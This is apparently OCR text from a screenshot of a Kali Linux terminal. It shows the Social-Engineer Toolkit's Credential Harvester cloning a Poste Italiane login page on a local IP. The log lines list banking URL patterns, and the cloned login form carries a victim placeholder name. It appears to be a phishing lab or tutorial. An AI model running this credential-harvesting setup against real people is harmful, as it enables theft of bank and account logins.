 Shell No. 1
File Actions Edit View Help
IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are us
ing
this from an external perspective, it will not work. This isn't a SET
issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [
192.168.1.217]: 192.168.1.217
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://web.archive.org/web/201
71108213739/https://securelogin.poste.it/jod-fcc/fcc-authentication.h
tml
[*] Cloning the website: http://web.archive.org/web/20171108213739/ht
tps://securelogin.poste.it/jod-fcc/fcc-authentication.html
[*] This could take a little bit ...
The best way to use this attack is if username and password form fiel
ds are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.217 - - [03/Nov/2024 06:48:41] "GET / HTTP/1.1" 200 -
192.168.1.217 - - [03/Nov/2024 06:49:09] "GET /favicon.ico HTTP/1.1"
404 -
192.168.1.217 - - [03/Nov/2024 06:49:15] "GET /http://web.archive.org
/web/20171108213739/http://192.168.1.217/huUTq0fJ3XXRvfQD1.html?*;*ba
nquepopulaire.fr/*;*monetaonline.it/*/main*;*capitaloneonline.co.uk/C
apitalOne_Consumer/Transactions.do*;*;*;*hsbc.co.uk/1/*;*inglepoint.u
sbank.com/*;*my.ebay.fr/ws/eBayISAPI.dll?MyEbay*;*cibconline.cibc.com
/olbtxn/authentication/*locale=fr_CA*;*your.egg.com/customer/yourmone
y.aspx*&timestamp=1510177090840 HTTP/1.1" 404 -
192.168.1.217
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Posteitaliane
ASSISTENZA AREA PERSONA
Privati Aziende
NOME UTENTE
poveraVittima
PASSWORD
Hai dimenticato la password o il
tuo username?
ACCEDI
Per accedere al servizio
inserisci le tue credenziali
oppure registrati.
In caso di mancato accesso o
non funzionamento dei servizi
è possibile contattare il Call
Center al numero verde
803.160 (dal lunedì al sabato
dalle ore 8.00 alle ore 20.00)
effettuando la scelta "3" per i
Servizi Internet.
La chiamata è gratuita da rete
HAI BISOGNO DI
AIUTO?
CHIAMACI
SCRIVICI
VIENI IN P...
chiud
I nostri cookie di profilazione e quelli installati da terze parti ci aiutano a migliorare i nostri servizi
online anche per proporti pubblicità in linea con le tue preferenze. Se ne accetti l'uso continua a
navigare sul nostro sito. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie clicc
su: approfondisci